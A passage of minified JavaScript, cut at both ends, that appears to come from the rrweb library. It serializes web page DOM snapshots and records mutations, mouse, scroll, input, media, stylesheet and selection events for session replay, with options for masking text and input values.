0!==l.attributes["http-equiv"]||E.headMetaAuthorship&&("author"===F(l.attributes.name)||"generator"===F(l.attributes.name)||"framework"===F(l.attributes.name)||"publisher"===F(l.attributes.name)||"progid"===F(l.attributes.name)||F(l.attributes.property).match(/^article:/)||F(l.attributes.property).match(/^product:/))||E.headMetaVerification&&("google-site-verification"===F(l.attributes.name)||"yandex-verification"===F(l.attributes.name)||"csrf-token"===F(l.attributes.name)||"p:domain_verify"===F(l.attributes.name)||"verify-v1"===F(l.attributes.name)||"verification"===F(l.attributes.name)||"shopify-checkout-api-token"===F(l.attributes.name))))||!T&&e.type===_.Text&&!e.isStyle&&!e.textContent.replace(/^\s+|\s+$/gm,"").length?L:B++),k=Object.assign(e,{id:E});if(r.add(t,k),E===L)return null;v&&v(t);l=!c;if(k.type===_.Element&&(l=l&&!k.needBlock,delete k.needBlock,e=t.shadowRoot)&&P(e)&&(k.isShadowHost=!0),(k.type===_.Document||k.type===_.Element)&&l){f.headWhitespace&&k.type===_.Element&&"head"===k.tagName&&(T=!1);for(var x,M={doc:n,mirror:r,blockClass:i,blockSelector:o,maskTextClass:a,maskTextSelector:s,skipChild:c,inlineStylesheet:u,maskInputOptions:d,maskTextFn:h,maskInputFn:p,slimDOMOptions:f,dataURLOptions:g,inlineImages:m,recordCanvas:y,preserveWhiteSpace:T,onSerialize:v,onIframeLoad:b,iframeLoadTimeout:S,onStylesheetLoad:w,stylesheetLoadTimeout:C,keepIframeSrcFn:I},A=0,N=Array.from(t.childNodes);A<N.length;A++)(x=q(N[A],M))&&k.childNodes.push(x);if(t.nodeType===t.ELEMENT_NODE&&t.shadowRoot)for(var O=0,D=Array.from(t.shadowRoot.childNodes);O<D.length;O++)(x=q(D[O],M))&&(P(t.shadowRoot)&&(x.isShadow=!0),k.childNodes.push(x))}return t.parentNode&&R(t.parentNode)&&P(t.parentNode)&&(k.isShadow=!0),k.type===_.Element&&"iframe"===k.tagName&&((e,t,n)=>{var r=e.contentWindow;if(r){var i,o,a=!1;try{o=r.document.readyState}catch{return}if("complete"===o)return r.location.href!==(o="about:blank")||e.src===o||""===e.src?(setTimeout(t,0),e.addEventListener("load",t)):e.addEventListener("load",t);i=setTimeout(function(){a||(t(),a=!0)},n),e.addEventListener("load",function(){clearTimeout(i),a=!0,t()})}})(t,function(){var e=t.contentDocument;e&&b&&(e=q(e,{doc:e,mirror:r,blockClass:i,blockSelector:o,maskTextClass:a,maskTextSelector:s,skipChild:!1,inlineStylesheet:u,maskInputOptions:d,maskTextFn:h,maskInputFn:p,slimDOMOptions:f,dataURLOptions:g,inlineImages:m,recordCanvas:y,preserveWhiteSpace:T,onSerialize:v,onIframeLoad:b,iframeLoadTimeout:S,onStylesheetLoad:w,stylesheetLoadTimeout:C,keepIframeSrcFn:I}))&&b(t,e)},S),k.type===_.Element&&"link"===k.tagName&&"stylesheet"===k.attributes.rel&&((e,t,n)=>{var r,i,o=!1;try{r=e.sheet}catch{return}r||(i=setTimeout(function(){o||(t(),o=!0)},n),e.addEventListener("load",function(){clearTimeout(i),o=!0,t()}))})(t,function(){var e;w&&(e=q(t,{doc:n,mirror:r,blockClass:i,blockSelector:o,maskTextClass:a,maskTextSelector:s,skipChild:!1,inlineStylesheet:u,maskInputOptions:d,maskTextFn:h,maskInputFn:p,slimDOMOptions:f,dataURLOptions:g,inlineImages:m,recordCanvas:y,preserveWhiteSpace:T,onSerialize:v,onIframeLoad:b,iframeLoadTimeout:S,onStylesheetLoad:w,stylesheetLoadTimeout:C,keepIframeSrcFn:I}))&&w(t,e)},C),k}function z(e,t,n=document){let r={capture:!0,passive:!0};return n.addEventListener(e,t,r),()=>n.removeEventListener(e,t,r)}let r=`Please stop import mirror directly. Instead of that,\r
now you can use replayer.getMirror() to access the mirror instance of a replayer,\r
or you can use record.mirror to access the mirror instance during recording.`;var t={map:{},getId(){return console.error(r),-1},getNode(){return console.error(r),null},removeNodeFromMap(){console.error(r)},has(){return console.error(r),!1},reset(){console.error(r)}};function b(i,o,a={}){let s=null,c=0;return function(...e){var t=Date.now();c||!1!==a.leading||(c=t);let n=o-(t-c),r=this;n<=0||o<n?(s&&(clearTimeout(s),s=null),c=t,i.apply(r,e)):s||!1===a.trailing||(s=setTimeout(()=>{c=!1===a.leading?0:Date.now(),s=null,i.apply(r,e)},n))}}function S(e,t,n,r,i=window){let o=i.Object.getOwnPropertyDescriptor(e,t);return i.Object.defineProperty(e,t,r?n:{set(e){setTimeout(()=>{n.set.call(this,e)},0),o&&o.set&&o.set.call(this,e)}}),()=>S(e,t,o||{},!0)}function w(n,r,i){try{if(!(r in n))return()=>{};let e=n[r],t=i(e);return"function"==typeof t&&(t.prototype=t.prototype||{},Object.defineProperties(t,{__rrweb_original__:{enumerable:!1,value:e}})),n[r]=t,()=>{n[r]=e}}catch{return()=>{}}}function ce(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function le(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function C(e,t,n,r){if(e){var i=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(i){if("string"==typeof t){if(i.classList.contains(t)||r&&null!==i.closest("."+t))return 1}else if(l(i,t,r))return 1;return n&&(e.matches(n)||r&&null!==i.closest(n))}}}function u(e,t){return t.getId(e)===L}function x(e){return Boolean(e.changedTouches)}function ue(e,t){return Boolean("IFRAME"===e.nodeName&&t.getMeta(e))}function de(e,t){return Boolean("LINK"===e.nodeName&&e.nodeType===e.ELEMENT_NODE&&e.getAttribute&&"stylesheet"===e.getAttribute("rel")&&t.getMeta(e))}function he(e){return Boolean(e?.shadowRoot)}typeof window<"u"&&window.Proxy&&window.Reflect&&new Proxy(t,{get(e,t,n){return"map"===t&&console.error(r),Reflect.get(e,t,n)}});class y{constructor(){this.id=1,this.styleIDMap=new WeakMap,this.idStyleMap=new Map}getId(e){return null!=(e=this.styleIDMap.get(e))?e:-1}has(e){return this.styleIDMap.has(e)}add(e,t){if(this.has(e))return this.getId(e);let n;return n=void 0===t?this.id++:t,this.styleIDMap.set(e,n),this.idStyleMap.set(n,e),n}getStyle(e){return this.idStyleMap.get(e)||null}reset(){this.styleIDMap=new WeakMap,this.idStyleMap=new Map,this.id=1}generateId(){return this.id++}}var G=t={DomContentLoaded:0,0:"DomContentLoaded",Load:1,1:"Load",FullSnapshot:2,2:"FullSnapshot",IncrementalSnapshot:3,3:"IncrementalSnapshot",Meta:4,4:"Meta",Custom:5,5:"Custom",Plugin:6,6:"Plugin"},X=((t=X||{})[t.Mutation=0]="Mutation",t[t.MouseMove=1]="MouseMove",t[t.MouseInteraction=2]="MouseInteraction",t[t.Scroll=3]="Scroll",t[t.ViewportResize=4]="ViewportResize",t[t.Input=5]="Input",t[t.TouchMove=6]="TouchMove",t[t.MediaInteraction=7]="MediaInteraction",t[t.StyleSheetRule=8]="StyleSheetRule",t[t.CanvasMutation=9]="CanvasMutation",t[t.Font=10]="Font",t[t.Log=11]="Log",t[t.Drag=12]="Drag",t[t.StyleDeclaration=13]="StyleDeclaration",t[t.Selection=14]="Selection",t[t.AdoptedStyleSheet=15]="AdoptedStyleSheet",t),v=((t=v||{})[t.MouseUp=0]="MouseUp",t[t.MouseDown=1]="MouseDown",t[t.Click=2]="Click",t[t.ContextMenu=3]="ContextMenu",t[t.DblClick=4]="DblClick",t[t.Focus=5]="Focus",t[t.Blur=6]="Blur",t[t.TouchStart=7]="TouchStart",t[t.TouchMove_Departed=8]="TouchMove_Departed",t[t.TouchEnd=9]="TouchEnd",t[t.TouchCancel=10]="TouchCancel",t),f=((t={})[t["2D"]=0]="2D",t[t.WebGL=1]="WebGL",t[t.WebGL2=2]="WebGL2",t),I=((t=I||{})[t.Play=0]="Play",t[t.Pause=1]="Pause",t[t.Seeked=2]="Seeked",t[t.VolumeChange=3]="VolumeChange",t[t.RateChange=4]="RateChange",t);function M(e){return"__ln"in e}t={Start:"start",Pause:"pause",Resume:"resume",Resize:"resize",Finish:"finish",FullsnapshotRebuilded:"fullsnapshot-rebuilded",LoadStylesheetStart:"load-stylesheet-start",LoadStylesheetEnd:"load-stylesheet-end",SkipStart:"skip-start",SkipEnd:"skip-end",MouseInteraction:"mouse-interaction",EventCast:"event-cast",CustomEvent:"custom-event",Flush:"flush",StateChange:"state-change",PlayBack:"play-back",Destroy:"destroy"};class A{constructor(){this.length=0,this.head=null}get(t){if(t>=this.length)throw new Error("Position outside of list range");let n=this.head;for(let e=0;e<t;e++)n=n?.next||null;return n}addNode(e){var t,n={value:e,previous:null,next:null};e.__ln=n,e.previousSibling&&M(e.previousSibling)?(t=e.previousSibling.__ln.next,n.next=t,n.previous=e.previousSibling.__ln,e.previousSibling.__ln.next=n,t&&(t.previous=n)):e.nextSibling&&M(e.nextSibling)&&e.nextSibling.__ln.previous?(t=e.nextSibling.__ln.previous,n.previous=t,n.next=e.nextSibling.__ln,e.nextSibling.__ln.previous=n,t&&(t.next=n)):(this.head&&(this.head.previous=n),n.next=this.head,this.head=n),this.length++}removeNode(e){var t=e.__ln;this.head&&(t.previous?(t.previous.next=t.next,t.next&&(t.next.previous=t.previous)):(this.head=t.next,this.head&&(this.head.previous=null)),e.__ln&&delete e.__ln,this.length--)}}class N{constructor(){this.frozen=!1,this.locked=!1,this.texts=[],this.attributes=[],this.removes=[],this.mapRemoves=[],this.movedMap={},this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.processMutations=e=>{e.forEach(this.processMutation),this.emit()},this.emit=()=>{if(!this.frozen&&!this.locked){let u=[],d=new A,h=e=>{let t=e,n=L;for(;n===L;)t=t&&t.nextSibling,n=t&&this.mirror.getId(t);return n},e=t=>{let e,n,r,i,o=null,a=o=(null==(n=null==(e=t.getRootNode)?void 0:e.call(t))?void 0:n.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&t.getRootNode().host?t.getRootNode().host:o;for(;(null==(i=null==(r=a?.getRootNode)?void 0:r.call(a))?void 0:i.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&a.getRootNode().host;)a=a.getRootNode().host;var s,c,l=!(this.doc.contains(t)||a&&this.doc.contains(a));if(t.parentNode&&!l)return l=R(t.parentNode)?this.mirror.getId(o):this.mirror.getId(t.parentNode),s=h(t),-1===l||-1===s?d.addNode(t):void((c=q(t,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskTextClass:this.maskTextClass,maskTextSelector:this.maskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:e=>{ue(e,this.mirror)&&this.iframeManager.addIframe(e),de(e,this.mirror)&&this.stylesheetManager.trackLinkElement(e),he(t)&&this.shadowDomManager.addShadowRoot(t.shadowRoot,this.doc)},onIframeLoad:(e,t)=>{this.iframeManager.attachIframe(e,t),this.shadowDomManager.observeAttachShadow(e)},onStylesheetLoad:(e,t)=>{this.stylesheetManager.attachLinkElement(e,t)}}))&&u.push({parentId:l,nextId:s,node:c}))};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(var t of Array.from(this.movedSet.values()))D(this.removes,t,this.mirror)&&!this.movedSet.has(t.parentNode)||e(t);for(var r of Array.from(this.addedSet.values()))!pe(this.droppedSet,r)&&!D(this.removes,r,this.mirror)||pe(this.movedSet,r)?e(r):this.droppedSet.add(r);let n=null;for(;d.length;){let t=null;var i,o;if(!(t=n&&(i=this.mirror.getId(n.value.parentNode),o=h(n.value),-1!==i)&&-1!==o?n:t))for(let e=d.length-1;0<=e;e--){var a=d.get(e);if(a){var s=this.mirror.getId(a.value.parentNode);if(-1!==h(a.value)){if(-1!==s){t=a;break}s=a.value;if(s.parentNode&&s.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){s=s.parentNode.host;if(-1!==this.mirror.getId(s)){t=a;break}}}}}if(!t){for(;d.head;)d.removeNode(d.head.value);break}n=t.previous,d.removeNode(t.value),e(t.value)}var c={texts:this.texts.map(e=>({id:this.mirror.getId(e.node),value:e.value})).filter(e=>this.mirror.has(e.id)),attributes:this.attributes.map(e=>({id:this.mirror.getId(e.node),attributes:e.attributes})).filter(e=>this.mirror.has(e.id)),removes:this.removes,adds:u};(c.texts.length||c.attributes.length||c.removes.length||c.adds.length)&&(this.texts=[],this.attributes=[],this.removes=[],this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.movedMap={},this.mutationCb(c))}},this.processMutation=r=>{if(!u(r.target,this.mirror))switch(r.type){case"characterData":var e=r.target.textContent;C(r.target,this.blockClass,this.blockSelector,!1)||e===r.oldValue||this.texts.push({value:se(r.target,this.maskTextClass,this.maskTextSelector)&&e?this.maskTextFn?this.maskTextFn(e):e.replace(/[\S]/g,"*"):e,node:r.target});break;case"attributes":{var n=r.target;let e=r.target.getAttribute(r.attributeName);if("value"===r.attributeName&&(e=V({maskInputOptions:this.maskInputOptions,tagName:r.target.tagName,type:r.target.getAttribute("type"),value:e,maskInputFn:this.maskInputFn})),C(r.target,this.blockClass,this.blockSelector,!1)||e===r.oldValue)return;let t=this.attributes.find(e=>e.node===r.target);if("IFRAME"===n.tagName&&"src"===r.attributeName&&!this.keepIframeSrcFn(e)){if(n.contentDocument)return;r.attributeName="rr_src"}if(t||(t={node:r.target,attributes:{}},this.attributes.push(t)),"style"===r.attributeName){var i,o,a=this.doc.createElement("span"),s=(r.oldValue&&a.setAttribute("style",r.oldValue),null==t.attributes.style&&(t.attributes.style={}),t.attributes.style);for(i of Array.from(n.style)){var c=n.style.getPropertyValue(i),l=n.style.getPropertyPriority(i);c===a.style.getPropertyValue(i)&&l===a.style.getPropertyPriority(i)||(s[i]=""===l?c:[c,l])}for(o of Array.from(a.style))""===n.style.getPropertyValue(o)&&(s[o]=!1)}else t.attributes[r.attributeName]=ae(this.doc,n.tagName,r.attributeName,e);break}case"childList":C(r.target,this.blockClass,this.blockSelector,!0)||(r.addedNodes.forEach(e=>this.genAdds(e,r.target)),r.removedNodes.forEach(e=>{var t=this.mirror.getId(e),n=R(r.target)?this.mirror.getId(r.target.host):this.mirror.getId(r.target);C(r.target,this.blockClass,this.blockSelector,!1)||u(e,this.mirror)||-1===this.mirror.getId(e)||(this.addedSet.has(e)?(O(this.addedSet,e),this.droppedSet.add(e)):this.addedSet.has(r.target)&&-1===t||function e(t,n){var r;return!R(t)&&(r=n.getId(t),!n.has(r)||(!t.parentNode||t.parentNode.nodeType!==t.DOCUMENT_NODE)&&(!t.parentNode||e(t.parentNode,n)))}(r.target,this.mirror)||(this.movedSet.has(e)&&this.movedMap[t+"@"+n]?O(this.movedSet,e):this.removes.push({parentId:n,id:t,isShadow:!(!R(r.target)||!P(r.target))||void 0})),this.mapRemoves.push(e))}))}},this.genAdds=(t,n)=>{if(this.mirror.hasNode(t)){if(u(t,this.mirror))return;this.movedSet.add(t);let e=null;(e=n&&this.mirror.hasNode(n)?this.mirror.getId(n):e)&&-1!==e&&(this.movedMap[this.mirror.getId(t)+"@"+e]=!0)}else this.addedSet.add(t),this.droppedSet.delete(t);C(t,this.blockClass,this.blockSelector,!1)||t.childNodes.forEach(e=>this.genAdds(e))}}init(t){["mutationCb","blockClass","blockSelector","maskTextClass","maskTextSelector","inlineStylesheet","maskInputOptions","maskTextFn","maskInputFn","keepIframeSrcFn","recordCanvas","inlineImages","slimDOMOptions","dataURLOptions","doc","mirror","iframeManager","stylesheetManager","shadowDomManager","canvasManager"].forEach(e=>{this[e]=t[e]})}freeze(){this.frozen=!0,this.canvasManager.freeze()}unfreeze(){this.frozen=!1,this.canvasManager.unfreeze(),this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0,this.canvasManager.lock()}unlock(){this.locked=!1,this.canvasManager.unlock(),this.emit()}reset(){this.shadowDomManager.reset(),this.canvasManager.reset()}}function O(t,e){t.delete(e),e.childNodes.forEach(e=>O(t,e))}function D(e,t,n){return 0!==e.length&&function e(t,n,r){let i=n.parentNode;if(!i)return!1;let o=r.getId(i);return!!t.some(e=>e.id===o)||e(t,i,r)}(e,t,n)}function pe(e,t){return 0!==e.size&&function e(t,n){let r=n.parentNode;return!!r&&(!!t.has(r)||e(t,r))}(e,t)}var fe=Object.defineProperty,ge=Object.defineProperties,me=Object.getOwnPropertyDescriptors,ye=Object.getOwnPropertySymbols,ve=Object.prototype.hasOwnProperty,be=Object.prototype.propertyIsEnumerable,Se=(e,t,n)=>t in e?fe(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,we=(e,t)=>{for(var n in t=t||{})ve.call(t,n)&&Se(e,n,t[n]);if(ye)for(var n of ye(t))be.call(t,n)&&Se(e,n,t[n]);return e},Ce=(e,t)=>ge(e,me(t));let Y=[],Ie=typeof CSSGroupingRule<"u",Te=typeof CSSMediaRule<"u",Ee=typeof CSSSupportsRule<"u",ke=typeof CSSConditionRule<"u";function T(e){try{if("composedPath"in e){var t=e.composedPath();if(t.length)return t[0]}else if("path"in e&&e.path.length)return e.path[0];return e.target}catch{return e.target}}function xe(e,t){var n=new N;Y.push(n),n.init(e);let r=window.MutationObserver||window.__rrMutationObserver;var i=null==(i=null==(e=window?.Zone)?void 0:e.__symbol__)?void 0:i.call(e,"MutationObserver"),e=new(r=i&&window[i]?window[i]:r)(n.processMutations.bind(n));return e.observe(t,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0}),e}function Me({mouseInteractionCb:i,doc:n,mirror:o,blockClass:a,blockSelector:s,sampling:e}){if(!1===e.mouseInteraction)return()=>{};let t=!0===e.mouseInteraction||void 0===e.mouseInteraction?{}:e.mouseInteraction,c=[];return Object.keys(v).filter(e=>Number.isNaN(Number(e))&&!e.endsWith("_Departed")&&!1!==t[e]).forEach(e=>{var r,t=e.toLowerCase(),e=(r=e,e=>{var t,n=T(e);C(n,a,s,!0)||(e=x(e)?e.changedTouches[0]:e)&&(n=o.getId(n),{clientX:e,clientY:t}=e,i({type:v[r],id:n,x:e,y:t}))});c.push(z(t,e,n))}),()=>{c.forEach(e=>e())}}function Ae({scrollCb:r,doc:i,mirror:o,blockClass:a,blockSelector:s,sampling:e}){return z("scroll",b(e=>{var t,n,e=T(e);e&&!C(e,a,s,!0)&&(t=o.getId(e),e===i?(n=i.scrollingElement||i.documentElement,r({id:t,x:n.scrollLeft,y:n.scrollTop})):r({id:t,x:e.scrollLeft,y:e.scrollTop}))},e.scroll||100),i)}function Ne(e,t){e=we({},e);return t||delete e.userTriggered,e}let Oe=["INPUT","TEXTAREA","SELECT"],De=new WeakMap;function E(e){var t,n;return e=e,t=[],Ie&&e.parentRule instanceof CSSGroupingRule||Te&&e.parentRule instanceof CSSMediaRule||Ee&&e.parentRule instanceof CSSSupportsRule||ke&&e.parentRule instanceof CSSConditionRule?(n=Array.from(e.parentRule.cssRules).indexOf(e),t.unshift(n)):e.parentStyleSheet&&(n=Array.from(e.parentStyleSheet.cssRules).indexOf(e),t.unshift(n)),t}function k(e,t,n){let r,i;return e?(e.ownerNode?r=t.getId(e.ownerNode):i=n.getId(e),{styleId:i,id:r}):{}}function Re({mirror:e,stylesheetManager:n},t){let r,i,o,a=null,s=(a="#document"===t.nodeName?e.getId(t):e.getId(t.host),"#document"===t.nodeName?null==(r=t.defaultView)?void 0:r.Document:null==(o=null==(i=t.ownerDocument)?void 0:i.defaultView)?void 0:o.ShadowRoot),c=Object.getOwnPropertyDescriptor(s?.prototype,"adoptedStyleSheets");return null!==a&&-1!==a&&s&&c?(Object.defineProperty(t,"adoptedStyleSheets",{configurable:c.configurable,enumerable:c.enumerable,get(){var e;return null==(e=c.get)?void 0:e.call(this)},set(e){var t=null==(t=c.set)?void 0:t.call(this,e);if(null!==a&&-1!==a)try{n.adoptStyleSheets(e,a)}catch{}return t}}),()=>{Object.defineProperty(t,"adoptedStyleSheets",{configurable:c.configurable,enumerable:c.enumerable,get:c.get,set:c.set})}):()=>{}}function Pe(e,p={}){var t,n=e.doc.defaultView;if(!n)return()=>{};{var f=e,g=p;let{mutationCb:t,mousemoveCb:n,mouseInteractionCb:r,scrollCb:i,viewportResizeCb:o,inputCb:a,mediaInteractionCb:s,styleSheetRuleCb:c,styleDeclarationCb:l,canvasMutationCb:u,fontCb:d,selectionCb:h}=f;f.mutationCb=(...e)=>{g.mutation&&g.mutation(...e),t(...e)},f.mousemoveCb=(...e)=>{g.mousemove&&g.mousemove(...e),n(...e)},f.mouseInteractionCb=(...e)=>{g.mouseInteraction&&g.mouseInteraction(...e),r(...e)},f.scrollCb=(...e)=>{g.scroll&&g.scroll(...e),i(...e)},f.viewportResizeCb=(...e)=>{g.viewportResize&&g.viewportResize(...e),o(...e)},f.inputCb=(...e)=>{g.input&&g.input(...e),a(...e)},f.mediaInteractionCb=(...e)=>{g.mediaInteaction&&g.mediaInteaction(...e),s(...e)},f.styleSheetRuleCb=(...e)=>{g.styleSheetRule&&g.styleSheetRule(...e),c(...e)},f.styleDeclarationCb=(...e)=>{g.styleDeclaration&&g.styleDeclaration(...e),l(...e)},f.canvasMutationCb=(...e)=>{g.canvasMutation&&g.canvasMutation(...e),u(...e)},f.fontCb=(...e)=>{g.font&&g.font(...e),d(...e)},f.selectionCb=(...e)=>{g.selection&&g.selection(...e),h(...e)}}let r=xe(e,e.doc),i=(({mousemoveCb:n,sampling:e,doc:t,mirror:i})=>{if(!1===e.mousemove)return()=>{};var r="number"==typeof e.mousemove?e.mousemove:50,e="number"==typeof e.mousemoveCallback?e.mousemoveCallback:500;let o=[],a,s=b(e=>{let t=Date.now()-a;n(o.map(e=>(e.timeOffset-=t,e)),e),o=[],a=null},e),c=b(e=>{var t=T(e),{clientX:n,clientY:r}=x(e)?e.changedTouches[0]:e;a=a||Date.now(),o.push({x:n,y:r,id:i.getId(t),timeOffset:Date.now()-a}),s(typeof DragEvent<"u"&&e instanceof DragEvent?X.Drag:e instanceof MouseEvent?X.MouseMove:X.TouchMove)},r,{trailing:!1}),l=[z("mousemove",c,t),z("touchmove",c,t),z("drag",c,t)];return()=>{l.forEach(e=>e())}})(e),o=Me(e),a=Ae(e),s=(({viewportResizeCb:n})=>{let r=-1,i=-1;return z("resize",b(()=>{var e=ce(),t=le();r===e&&i===t||(n({width:Number(t),height:Number(e)}),r=e,i=t)},200),window)})(e),c=(({inputCb:r,doc:o,mirror:i,blockClass:e,blockSelector:t,ignoreClass:a,maskInputOptions:s,maskInputFn:c,sampling:n,userTriggeredOnInput:l})=>{function u(n){let r=T(n);n=n.isTrusted;if((r=r&&"OPTION"===r.tagName?r.parentElement:r)&&r.tagName&&!(Oe.indexOf(r.tagName)<0)&&!C(r,e,t,!0)){var i=r.type;if(!r.classList.contains(a)){let e=r.value,t=!1;"radio"===i||"checkbox"===i?t=r.checked:(s[r.tagName.toLowerCase()]||s[i])&&(e=V({maskInputOptions:s,tagName:r.tagName,type:i,value:e,maskInputFn:c})),d(r,Ne({text:e,isChecked:t,userTriggered:n},l));n=r.name;"radio"===i&&n&&t&&o.querySelectorAll(`input[type="radio"][name="${n}"]`).forEach(e=>{e!==r&&d(e,Ne({text:e.value,isChecked:!t,userTriggered:!1},l))})}}}function d(e,t){var n=De.get(e);n&&n.text===t.text&&n.isChecked===t.isChecked||(De.set(e,t),n=i.getId(e),r(Ce(we({},t),{id:n})))}let h=("last"===n.input?["change"]:["input","change"]).map(e=>z(e,u,o)),p=o.defaultView;var f;return p?(n=p.Object.getOwnPropertyDescriptor(p.HTMLInputElement.prototype,"value"),f=[[p.HTMLInputElement.prototype,"value"],[p.HTMLInputElement.prototype,"checked"],[p.HTMLSelectElement.prototype,"value"],[p.HTMLTextAreaElement.prototype,"value"],[p.HTMLSelectElement.prototype,"selectedIndex"],[p.HTMLOptionElement.prototype,"selected"]],n&&n.set&&h.push(...f.map(e=>S(e[0],e[1],{set(){u({target:this})}},!1,p))),()=>{h.forEach(e=>e())}):()=>{h.forEach(e=>e())}})(e),l=(({mediaInteractionCb:a,blockClass:s,blockSelector:c,mirror:l,sampling:e})=>{let t=o=>b(e=>{var t,n,r,i,e=T(e);e&&!C(e,s,c,!0)&&({currentTime:t,volume:n,muted:r,playbackRate:i}=e,a({type:o,id:l.getId(e),currentTime:t,volume:n,muted:r,playbackRate:i}))},e.media||500),n=[z("play",t(I.Play)),z("pause",t(I.Pause)),z("seeked",t(I.Seeked)),z("volumechange",t(I.VolumeChange)),z("ratechange",t(I.RateChange))];return()=>{n.forEach(e=>e())}})(e),u=(({styleSheetRuleCb:o,mirror:a,stylesheetManager:s},{win:e})=>{let i=e.CSSStyleSheet.prototype.insertRule,r=(e.CSSStyleSheet.prototype.insertRule=function(e,t){var{id:n,styleId:r}=k(this,a,s.styleMirror);return(n&&-1!==n||r&&-1!==r)&&o({id:n,styleId:r,adds:[{rule:e,index:t}]}),i.apply(this,[e,t])},e.CSSStyleSheet.prototype.deleteRule);e.CSSStyleSheet.prototype.deleteRule=function(e){var{id:t,styleId:n}=k(this,a,s.styleMirror);return(t&&-1!==t||n&&-1!==n)&&o({id:t,styleId:n,removes:[{index:e}]}),r.apply(this,[e])};let c;e.CSSStyleSheet.prototype.replace&&(c=e.CSSStyleSheet.prototype.replace,e.CSSStyleSheet.prototype.replace=function(e){var{id:t,styleId:n}=k(this,a,s.styleMirror);return(t&&-1!==t||n&&-1!==n)&&o({id:t,styleId:n,replace:e}),c.apply(this,[e])});let l,t=(e.CSSStyleSheet.prototype.replaceSync&&(l=e.CSSStyleSheet.prototype.replaceSync,e.CSSStyleSheet.prototype.replaceSync=function(e){var{id:t,styleId:n}=k(this,a,s.styleMirror);return(t&&-1!==t||n&&-1!==n)&&o({id:t,styleId:n,replaceSync:e}),l.apply(this,[e])}),{}),u=(Ie?t.CSSGroupingRule=e.CSSGroupingRule:(Te&&(t.CSSMediaRule=e.CSSMediaRule),ke&&(t.CSSConditionRule=e.CSSConditionRule),Ee&&(t.CSSSupportsRule=e.CSSSupportsRule)),{});return Object.entries(t).forEach(([i,e])=>{u[i]={insertRule:e.prototype.insertRule,deleteRule:e.prototype.deleteRule},e.prototype.insertRule=function(e,t){var{id:n,styleId:r}=k(this.parentStyleSheet,a,s.styleMirror);return(n&&-1!==n||r&&-1!==r)&&o({id:n,styleId:r,adds:[{rule:e,index:[...E(this),t||0]}]}),u[i].insertRule.apply(this,[e,t])},e.prototype.deleteRule=function(e){var{id:t,styleId:n}=k(this.parentStyleSheet,a,s.styleMirror);return(t&&-1!==t||n&&-1!==n)&&o({id:t,styleId:n,removes:[{index:[...E(this),e]}]}),u[i].deleteRule.apply(this,[e])}}),()=>{e.CSSStyleSheet.prototype.insertRule=i,e.CSSStyleSheet.prototype.deleteRule=r,c&&(e.CSSStyleSheet.prototype.replace=c),l&&(e.CSSStyleSheet.prototype.replaceSync=l),Object.entries(t).forEach(([e,t])=>{t.prototype.insertRule=u[e].insertRule,t.prototype.deleteRule=u[e].deleteRule})}})(e,{win:n}),d=Re(e,e.doc),h=(({styleDeclarationCb:o,mirror:a,ignoreCSSAttributes:s,stylesheetManager:c},{win:e})=>{let l=e.CSSStyleDeclaration.prototype.setProperty,r=(e.CSSStyleDeclaration.prototype.setProperty=function(e,t,n){var r,i;return!s.has(e)&&({id:r,styleId:i}=k(null==(r=this.parentRule)?void 0:r.parentStyleSheet,a,c.styleMirror),r&&-1!==r||i&&-1!==i)&&o({id:r,styleId:i,set:{property:e,value:t,priority:n},index:E(this.parentRule)}),l.apply(this,[e,t,n])},e.CSSStyleDeclaration.prototype.removeProperty);return e.CSSStyleDeclaration.prototype.removeProperty=function(e){var t,n;return!s.has(e)&&({id:t,styleId:n}=k(null==(t=this.parentRule)?void 0:t.parentStyleSheet,a,c.styleMirror),t&&-1!==t||n&&-1!==n)&&o({id:t,styleId:n,remove:{property:e},index:E(this.parentRule)}),r.apply(this,[e])},()=>{e.CSSStyleDeclaration.prototype.setProperty=l,e.CSSStyleDeclaration.prototype.removeProperty=r}})(e,{win:n}),m=e.collectFonts?(({fontCb:n,doc:e})=>{let t=e.defaultView;if(!t)return()=>{};let r=[],i=new WeakMap,o=t.FontFace;return t.FontFace=function(e,t,n){var r=new o(e,t,n);return i.set(r,{family:e,buffer:"string"!=typeof t,descriptors:n,fontSource:"string"==typeof t?t:JSON.stringify(Array.from(new Uint8Array(t)))}),r},e=w(e.fonts,"add",function(e){return function(t){return setTimeout(()=>{var e=i.get(t);e&&(n(e),i.delete(t))},0),e.apply(this,[t])}}),r.push(()=>{t.FontFace=o}),r.push(e),()=>{r.forEach(e=>e())}})(e):()=>{},y=(e=>{let{doc:c,mirror:l,blockClass:u,blockSelector:d,selectionCb:h}=e,p=!0;return(e=()=>{var t=c.getSelection();if(!(!t||p&&t?.isCollapsed)){p=t.isCollapsed||!1;var n=[],r=t.rangeCount||0;for(let e=0;e<r;e++){var{startContainer:i,startOffset:o,endContainer:a,endOffset:s}=t.getRangeAt(e);C(i,u,d,!0)||C(a,u,d,!0)||n.push({start:l.getId(i),startOffset:o,end:l.getId(a),endOffset:s})}h({ranges:n})}})(),z("selectionchange",e)})(e),v=[];for(t of e.plugins)v.push(t.observer(t.callback,n,t.options));return()=>{Y.forEach(e=>e.reset()),r.disconnect(),i(),o(),a(),s(),c(),l(),u(),d(),h(),m(),y(),v.forEach(e=>e())}}class Le{constructor(e){this.generateIdFn=e,this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new 